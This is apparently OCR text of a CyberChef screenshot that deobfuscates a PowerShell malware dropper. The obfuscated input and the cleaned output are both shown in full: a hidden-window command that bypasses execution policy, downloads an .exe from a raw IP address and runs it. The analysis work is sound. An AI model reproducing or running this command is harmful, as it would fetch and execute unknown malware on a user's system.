 Recipe
Find / Replace
Find
*
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
^
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y^*l*e* *h*i*^d*d^*e*n^* *-
*e*x*^e*c*u*t*^i*o*n*pol^icy* *b*yp^^ass*;* $TempFile* *=* *
[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() | Ren^ame-It^em -NewName { $_ -replace 'tmp$', 'exe' }
�Pass*Thru; In^vo*ke-We^bRe*quest -U^ri ""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -
Out*File $TempFile; St*art-Proce*ss $TempFile;
ABC 365 1
Raw Bytes LF
Output
powershell -WindowStyle hidden -executionpolicy bypass; $TempFile = [IO.Path]::GetTempFileName()
| Rename-Item -NewName { $_ -replace 'tmp$', 'exe' } �PassThru; Invoke-WebRequest -Uri
""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -OutFile $TempFile; Start-Process $TempFile;